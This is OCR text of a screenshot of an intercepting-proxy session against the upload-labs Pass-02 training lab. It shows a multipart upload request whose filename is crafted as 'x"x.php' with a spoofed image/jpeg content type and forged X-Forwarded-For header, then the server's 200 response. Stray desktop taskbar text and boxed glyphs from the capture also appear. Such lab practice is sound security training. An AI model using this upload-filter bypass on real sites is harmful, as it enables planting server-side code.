 Request
Raw Params Headers Hex
POST /uploadlabs/Pass-02/index.php HTTP/1.1
Host: 39.96.44.170
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://39.96.44.170/uploadlabs/Pass-02/index.php
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------27419274306886
Content-Length: 3662
-----------------------------27419274306886
Content-Disposition: form-data; name="upload_file";
filename="x"x.php
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 29 Jul 2020 12:54:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.2.17
Content-Length: 3892
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon"
href="/uploadlabs/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css"
href="/uploadlabs/css/index.css">
<link rel="stylesheet" type="text/css"
href="/uploadlabs/css/prism.css">
<body>
<div id="head">
<a href="/uploadlabs/"><img
src="/uploadlabs/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code"
href="javascript:show_code()">□□□□</a>
<a
href="javascript:get_prompt()">□□□□</a>
<a
href="javascript:clean_upload_file()">□□□□□□</a>
? < + > Type a search term 0 matches
4,122 bytes | 62 millis
搜索 upl
v2rayN
VMw
钉钉
斗鱼
搜狗
Php
Not